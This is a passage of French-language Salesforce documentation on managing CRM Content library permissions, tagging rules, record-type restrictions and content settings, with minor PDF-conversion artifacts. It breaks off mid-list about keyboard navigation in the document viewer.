Pour gérer les autorisations de bibliothèque, dans Configuration, saisissez *Autorisations de contenu* dans la case Recherche rapide, puis sélectionnez **Autorisations de contenu**. Une autorisation de bibliothèque est un groupe de privilèges attribués à chaque membre de la bibliothèque Salesforce CRM Content. Elle détermine quelles tâches un membre peut effectuer dans une bibliothèque particulière. Le même utilisateur peut avoir une autorisation de bibliothèque différente dans chacune de ses bibliothèques.

Remarque: Si votre organisation Salesforce CRM Content a été créée après la version Spring  $\boldsymbol{\sigma}$ '09, elle dispose déjà de trois autorisations de bibliothèque : Administrateur de bibliothèque, auteur et visualiseur.

Pour [créer une autorisation de bibliothèque personnalisée,](#page-3495-0) cliquez sur le bouton **Ajouter des autorisations de bibliothèque**. Pour [modifier une autorisation de bibliothèque](#page-3497-0), cliquez sur **Modifier** en regard du nom de l'autorisation de bibliothèque. Pour [modifier une autorisation de](#page-3499-0) [bibliothèque,](#page-3499-0) cliquez sur **Suppr** en regard du nom de l'autorisation de bibliothèque.

Remarque: Les autorisations de bibliothèque ne s'appliquent pas aux bibliothèques personnelles. Tous les utilisateurs Salesforce CRM Content peuvent enregistrer des fichiers dans leurs bibliothèques personnelles.

CONSULTER ÉGALEMENT :

[Création de bibliothèques](#page-3492-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier ou supprimer des autorisations de bibliothèque :

**•** Gérer Salesforce CRM **Content** 

 $OLJ$ 

Gérer les autorisations de contenu

# <span id="page-3495-0"></span>Création d'autorisations de bibliothèque

Pour créer une autorisation de bibliothèque dans Salesforce CRM Content, dans Configuration, saisissez *Autorisations de contenu* dans la case Recherche rapide, puis sélectionnez **Autorisations de contenu**. Cliquez ensuite sur **Ajouter des autorisations de bibliothèque**.

- Conseil: Si votre organisation Salesforce CRM Content a été créée après la version Spring '09, elle dispose déjà les autorisations de bibliothèque Visualiseur, Auteur et Administrateur. Dans le cas contraire, pensez à les créer. Ces trois autorisations de bibliothèque offrent les différents niveaux d'accès à la bibliothèque requis pour la plupart des organisations. Pour l'autorisation de bibliothèque « Lecteur », sélectionnez les privilèges de bibliothèque Afficher les commentaires et Ajouter des commentaires. Pour l'autorisation sur la bibliothèque "Auteur", activez les privilèges de bibliothèque Ajouter du contenu, Ajouter du contenu pour le compte d'autres utilisateurs, Archiver le contenu, Ajouter des commentaires et Baliser le contenu. Pour l'autorisation « Administrateur d'espaces de travail », sélectionnez le privilège Gérer la bibliothèque.
- **1.** Attribuez un nom à l'autorisation de bibliothèque.
- **2.** Saisissez éventuellement une description de l'autorisation de bibliothèque. Si votre entreprise possède plusieurs autorisations sur la bibliothèque, décrivez chacune d'elles par sa fonction ou par un récapitulatif de ses privilèges. Par exemple, pour une autorisation « Évaluateur marketing », vous pouvez inclure une description telle que « Évalue tout le contenu utilisé dans les campagnes marketing pour l'exportation » ou « Cet utilisateur peut consulter et commenter des documents ».
- **3.** Dans la section Autorisations, cochez les cases qui correspondent aux privilèges que vous souhaitez accorder aux utilisateur ayant cette autorisation sur la bibliothèque.



Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des autorisations de bibliothèque :

**•** Gérer Salesforce CRM **Content**  $OLJ$ 

Gérer les autorisations de contenu





### **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Création de bibliothèques](#page-3492-0) [Gestion des autorisations de bibliothèques](#page-3494-0) [Modification d'autorisations de bibliothèque](#page-3497-0)

# <span id="page-3497-0"></span>Modification d'autorisations de bibliothèque

Pour modifier une autorisation de bibliothèque Salesforce CRM Content, dans Configuration, saisissez *Autorisations de contenu* dans la case Recherche rapide, puis sélectionnez **Autorisations de contenu**. Cliquez ensuite sur **Modifier** en regard de l'autorisation appropriée.

- **1.** Attribuez un nom à l'autorisation de bibliothèque.
- **2.** Saisissez éventuellement une description de l'autorisation de bibliothèque. Si votre entreprise possède plusieurs autorisations sur la bibliothèque, décrivez chacune d'elles par sa fonction ou par un récapitulatif de ses privilèges. Par exemple, pour une autorisation « Évaluateur marketing », vous pouvez inclure une description telle que « Évalue tout le contenu utilisé dans les campagnes marketing pour l'exportation » ou « Cet utilisateur peut consulter et commenter des documents ».
- **3.** Dans la section Autorisations, cochez les cases qui correspondent aux privilèges que vous souhaitez accorder aux utilisateur ayant cette autorisation sur la bibliothèque.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour modifier des autorisations de bibliothèque :

**•** Gérer Salesforce CRM **Content** 

 $O<sub>U</sub>$ 

Gérer les autorisations de contenu



# **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT : [Création de bibliothèques](#page-3492-0)

[Gestion des autorisations de bibliothèques](#page-3494-0) [Suppression d'autorisations de bibliothèque](#page-3499-0)

# <span id="page-3499-0"></span>Suppression d'autorisations de bibliothèque

Pour supprimer une autorisation de bibliothèque personnalisée pour Salesforce CRM Content :

- **1.** Dans Configuration, saisissez *Autorisations de contenu* dans la case Recherche rapide, puis sélectionnez **Autorisations de contenu**.
- **2.** Cliquez sur **Suppr** en regard de l'autorisation concernée.
- **3.** Révisez la liste des utilisateurs affectés. La page de suppression affiche tous les utilisateurs Salesforce CRM Content qui ont été assignés à l'autorisation de bibliothèque dans une bibliothèque particulière. Si vous supprimez l'autorisation de bibliothèque, l'utilisateur ne pourra plus accéder à cette bibliothèque.
- **4.** Cliquez sur **Supprimer une autorisation** pour terminer.

CONSULTER ÉGALEMENT :

[Création de bibliothèques](#page-3492-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour supprimer des autorisations de bibliothèque :

**•** Gérer Salesforce CRM **Content** 

 $O<sub>U</sub>$ 

Gérer les autorisations de contenu

# Attribution de règles de balisage de bibliothèque

Dans Salesforce CRM Content, les balises sont des étiquettes descriptives qui permettent de classer et d'organiser le contenu. Les contributeurs peuvent attribuer des balises à leurs fichiers, packs de contenu, documents Google ou liens Web, et permettre ainsi à tous les membres de la bibliothèque de consulter le contenu par balise. La règle de balisage dans une bibliothèque détermine la façon dont les contributeurs peuvent baliser le contenu ; par exemple, une règle de balisage limité ne permet pas aux contributeurs de créer de nouvelles balises. Les règles de balisage de la bibliothèque sont facultatives. Par défaut, les contributeurs de la bibliothèque peuvent entrer n'importe quelle balise.

Pour attribuer une règle de balisage à une bibliothèque :

- **1.** Dans l'onglet Bibliothèque, sélectionnez une dans la zone **Mes bibliothèques**.
- **2.** Cliquez sur **Règles de balisage** et choisissez l'une des options suivantes :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS JTILISATEUR**

Pour attribuer une règle de balisage à une bibliothèque

**•** Gérer Salesforce CRM **Content** 

 $OLJ$ 

Gérer les bibliothèques doit être coché dans la définition de l'autorisation de votre bibliothèque

- **3.** Si vous choisissez **Balisage assisté** ou **Balisage limité**, cliquez sur le lien pour renseigner automatiquement le champ Balises suggérées, puis modifiez, ajoutez ou supprimez des balises selon vos besoins. Si vous n'avez pas besoin de renseigner automatiquement le champ Balises suggérées, toute nouvelle balise que vous entrez dans ce champ est ajoutée à la liste existante des balises suggérées de la bibliothèque.
- **4.** Cliquez sur **Enregistrer**.

## Remarques sur les règles de balisage de la bibliothèque

- **•** Ouvrir le balisage est la règle de balisage par défaut.
- **•** Si vous publiez, partagez ou déplacez du contenu dans une bibliothèque qui utilise des balises, une erreur vous sera retournée si votre contenu comporte des balises non prises en charge.
- **•** Lorsque vous partagez du contenu à partir d'une bibliothèque vers une autre, la règle de balisage la plus restrictive s'applique. Par exemple :
	- **–** Lorsqu'un contenu est partagé entre une bibliothèque à balisage limité et une bibliothèque à balisage assisté ou limité, vous ne pouvez choisir que des balises communes aux deux bibliothèques.
	- **–** Lorsqu'un contenu est partagé entre une bibliothèque à balisage ouvert et une bibliothèque à balisage limité, vous ne pouvez choisir que des balises suggérées dans la bibliothèque à balisage limité.
- **•** Si une règle de balisage limitée est appliquée après que le contenu a été publié dans la bibliothèque et que le contenu existant comporte des balises qui ne sont plus autorisées par la règle, les balises restent attribuées au contenu jusqu'à ce qu'il soit modifié ou révisé. Par exemple, si le document Q3Forecast possède une balise *indicateurs de marché* et qu'*indicateurs de marché* n'est pas une balise suggérée selon la nouvelle règle de balisage limité, *indicateurs de marché* ne sera supprimée de Q3Forecast que lorsqu'un utilisateur publiera une nouvelle version du fichier ou modifiera les balises du fichier sur la page détails de contenu.
- **•** Évitez d'utiliser trop de balises. Le moteur de recherche aide les utilisateurs à trouver un contenu spécifique. Les balises permettent quant à elles de parcourir les contenus et de s'y inscrire. Un nombre excessif de balises crée un encombrement superflu.
- **•** Vous ne pouvez pas modifier ou supprimer les noms de balises. Vous pouvez retirer des balises d'un document, mais les balises ne sont pas supprimées.
- **•** Les balises ne sont pas sensibles à la casse. Deux balises ne peuvent pas porter le même nom, même avec une casse différente. La casse de la balise d'origine est toujours utilisée.

CONSULTER ÉGALEMENT : [Création de bibliothèques](#page-3492-0)

# Restriction des types d'enregistrement dans une bibliothèque

Les administrateurs de bibliothèque peuvent sélectionner les types d'enregistrement qui sont disponibles dans une bibliothèque. Ils peuvent également définir le type d'enregistrement par défaut pour la publication de contenus la bibliothèque.

### **Pour restreindre les types d'enregistrement disponibles dans une bibliothèque :**

- **1.** Dans l'onglet Bibliothèque, sélectionnez une dans la zone **Mes bibliothèques**.
- **2.** Cliquez sur **Types d'enregistrement**.
- **3.** Vous pouvez également modifier le type d'enregistrement par défaut de la bibliothèque.
- 4. Cochez la case Limiter les types d'enregistrement disponibles dans la bibliothèque.
- **5.** Sélectionnez l'une des options suivantes, ou les deux :
	- **•** Autoriser l'association de n'importe quel type d'enregistrement à cette bibliothèque : sélectionnez cette option si vous souhaitez activer le partage de contenus publiés dans d'autres bibliothèques avec la bibliothèque où vous avez restreint des types d'enregistrement. Les contenus des autres bibliothèques peuvent être partagés quel que soit les types d'enregistrement utilisés.
	- **•** Ne pas appliquer de restrictions de type d'enregistrement existant : sélectionnez cette option si vous ne souhaitez pas recevoir d'avertissements relatifs au contenu existant de la bibliothèque. Vous ne serez pas alerté si un contenu existant utilise des types d'enregistrement que vous avez exclus de la bibliothèque. Cette option se rapporte uniquement aux notifications. Le contenu existant n'est pas affecté par des types d'enregistrement restreints.
- **6.** Déplacez chaque type d'enregistrement que vous souhaitez autoriser dans la bibliothèque depuis la liste Types d'enregistrement disponibles vers la liste Types d'enregistrement sélectionnés.
- **7.** Cliquez sur **Enregistrer**.

### Remarques sur la restriction des types d'enregistrement

- **•** Si la bibliothèque contient déjà un contenu publié, la sélection de l'option Limiter les types d'enregistrement disponibles dans la bibliothèque déplace automatiquement tous les types d'enregistrement utilisés par le contenu publié dans la liste Types d'enregistrement sélectionnés.
- **•** La désélection de l'option Limiter les types d'enregistrement disponibles dans la bibliothèque déplace automatiquement tout type d'enregistrement depuis la liste Types d'enregistrement sélectionnés vers la liste Types d'enregistrement disponibles.
- **•** Lors de la modification de la bibliothèque de gestion d'un fichier, le type d'enregistrement du fichier doit être autorisé dans la nouvelle bibliothèque de gestion.
- **•** Lors du partage d'un fichier avec une bibliothèque, le type d'enregistrement du fichier doit être autorisé dans la bibliothèque partagée, sauf si l'option Autoriser l'association de n'importe quel type d'enregistrement avec cette bibliothèque est sélectionnée pour la bibliothèque partagée.
- **•** Lorsque le type d'enregistrement par défaut du profil d'un utilisateur est différent du type d'enregistrement par défaut d'une bibliothèque, le profil de l'utilisateur est prioritaire par défaut lorsque l'utilisateur partage un fichier avec la bibliothèque. Le type d'enregistrement par défaut Général est utilisé lorsqu'aucun paramètre par défaut n'est défini pour le profil utilisateur.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour restreindre des types d'enregistrement :

**•** Gérer les types d'enregistrement et les présentations des fichiers

 $OLI$ 

Gérer Salesforce CRM **Content** 

**•** Lorsqu'un profil utilisateur et une bibliothèque n'ont aucun type d'enregistrement en commun, le type d'enregistrement par défaut de la bibliothèque est disponible pour les utilisateurs associés à ce profil et qui partagent des fichiers avec la bibliothèque.

# Paramètres de contenu

### <span id="page-3503-0"></span>Personnalisation des paramètres de contenu

Dans Configuration, saisissez *Salesforce CRM Content* dans la case Recherche rapide, puis sélectionnez **Salesforce CRM Content** pour modifier les paramètres par défaut de votre organisation Salesforce CRM Content :

#### **Activer Salesforce CRM Content**

Si cette option est sélectionnée, Salesforce CRM Content est activé pour votre organisation.

### **Attribuer automatiquement des licences de fonctionnalité aux utilisateurs nouveaux et existants**

Si cette option est sélectionnée, Salesforce essaie automatiquement d'attribuer des licences de fonctionnalité Salesforce CRM Content à tous les utilisateurs existants. Si le nombre de licences disponibles est insuffisant, aucune licence n'est attribuée. Pour demander des licences de fonctionnalité supplémentaires, contactez Salesforce. Lors de la création d'un utilisateur, une licence de fonctionnalité Salesforce CRM Content est automatiquement attribuée, si des licences disponibles existent. Une licence de fonctionnalité correspond à la case Utilisateur Salesforce CRM Content dans la page de détail de l'utilisateur.

#### **Activer la recherche et la contribution multilingues**

Si cette option est activée, une liste déroulante Langue une liste déroulante est disponible lorsque les utilisateurs publient, modifient ou recherchent du contenu. La liste déroulante Langue répertorie toute les langues que Salesforce prend en charge.

Si un utilisateur ne choisit pas une langue de la publication du contenu, ce dernier est associé par défaut à la langue personnelle de l'utilisateur. Si le paramétrage personnel de langue de l'utilisateur est différent de la langue de l'entreprise, le contenu publié par cet utilisateur est associé à la langue de l'utilisateur et non à la langue de l'entreprise.

#### **Activer la création de pack de contenu**

Si cette option est activée, l'option **Créer** > **Pack de contenu** s'affiche sous l'onglet Bibliothèques et les utilisateurs peuvent créer des packs de contenu à partir de tout document ou fichier de leur bibliothèque Salesforce CRM Content privée ou publique.

Si cette option n'est pas activée alors que des utilisateurs de votre organisation ont déjà créé des packs de contenus, ces packs ne sont pas supprimés et les utilisateurs peuvent continuer à modifier des métadonnées telles que la description, le titre et les champs personnalisés. Cependant, lorsque la création de packs de contenus est désactivée, les utilisateurs ne peuvent plus personnaliser ni modifier les packs existants. Précisément, le bouton **Cloner et personnaliser** et l'option **Modifier** > **Modifier le pack de contenu** de la page de détail du contenu ne sont pas disponibles.

### **Activer le visualiseur de documents avancé**

Si cette option est activée, une série d'options avancées de navigation et de personnalisation est disponible pour le visualiseur de documents. Le visualiseur de documents permet aux utilisateurs d'afficher un document sans le télécharger, que ce soit une livraison de contenu envoyée à une piste, un prospect ou un collègue, un document affiché en interne dans Salesforce CRM Content, ou un fichier dans Salesforce Files.Le visualiseur de documents compte trois modes : l'onglet Aperçu de la page de détail de contenu (mode aperçu), l'URL de livraison de contenu (mode de livraison) et le mode plein écran qui s'affiche en cliquant sur l'option plein écran dans la page de détail de contenu ou dans une livraison de contenu. Dans Chatter, les utilisateurs peuvent afficher les fichiers dans des fils, dans des listes de fichiers ou sous l'onglet Fichiers. Le paramètre Visualiseur de documents avancé offre les capacités suivantes aux utilisateurs qui visualisent des documents :

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres de Salesforce CRM Content :

**•** Gérer Salesforce CRM **Content** 

- Outre l'utilisation des icônes de page suivante ( > ), de page précédente ( < ), de première page (  $\leq$  ) et de dernière page ( ) dans la barre d'outils du document, vous pouvez parcourir les pages d'un document en cliquant avec le bouton droit, puis en sélectionnant **Page suivante** et **Page précédente**. Le menu contextuel n'est pas disponible en mode aperçu.
- **•** Vous pouvez passer directement à une page en saisissant son numéro puis en appuyant sur Entrée. Cette option n'est pas disponible en mode plein écran.
- **•** Dans le menu contextuel, l'option **Ajuster à la largeur** permet d'afficher le document sur toute sa largeur et l'option **Ajuster à la page** permet d'afficher la page complète du document. Les icônes Ajuster à la largeur ( | | | | ) et Ajuster à la page ( | | | ) sont également disponibles dans la barre d'outils.
- **•** Dans le menu contextuel, l'option **Plein écran** permet d'afficher le document en mode plein écran et l'option **Quitter** de revenir au mode d'affichage initial. Les icônes Plein écran ( ) et Quitter ( ) sont également disponibles dans la barre d'outils.
- **•** Dans le menu contextuel, vous pouvez sélectionner le **Zoom avant** ou le **Zoom arrière**. Les icônes Zoom avant ( ) et Zoom arrière ( $\Box$ ) sont également disponibles dans la barre d'outils.
- **•** La barre de défilement permet de parcourir un document sans cliquer sur les icônes **Page suivante** et **Page précédente**. Le défilement continu n'est pas disponible en mode aperçu ou dans les documents PowerPoint, quel que soit le mode.
- **•** Les touches fléchées du clavier permettent de naviguer dans les pages d'un document. Cliquez sur le visualiseur de documents et utilisez les touches comme suit :
